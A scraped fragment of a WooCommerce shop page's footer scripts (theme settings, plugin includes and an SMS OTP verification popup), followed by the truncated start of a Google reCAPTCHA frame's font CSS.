var besa_settings = {"storage_key":"besa_7cb9697e0e15f62d2cc5520072c8866d","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","clear_megamenu_cache":"","nonce":"ffab1c31d7","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"product_tag\":\"almond-slice\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"almond-slice\"}","max_page":"1","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/bucketlistindia.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/bucketlistindia.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"3d5449f90d","product_types":"all","ignore_btn_class":".disabled,.wpc-disabled,.wooaa-disabled,.wooco-disabled,.woosb-disabled,.woobt-disabled,.woosg-disabled,.woofs-disabled,.woopq-disabled,.wpcpo-disabled,.wpcbn-btn,.wpcme-btn,.wpcev-btn,.wpcuv-update","ignore_form_data":"","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=2.1.8" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bucketlistindia.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bucketlistindia.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c002f4db48"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"almond slice Archives - Bucketlist India","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.1" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","tax_product_tag":"almond slice","object_id":483,"object_type":"tax_archive"}}]},"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","nonce":"950ed7a2e3"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" id="sainlinescript-handle-footer-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1269899801 popup-4" data-modal-close="" data-form-id="saFormNo_1269899801">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
		});
        
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1709630065 popup-4" data-modal-close="" data-form-id="saFormNo_1709630065">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
	   });
        
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&co=aHR0cHM6Ly9idWNrZXRsaXN0aW5kaWEuaW46NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l0ww7lh1lc9a
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 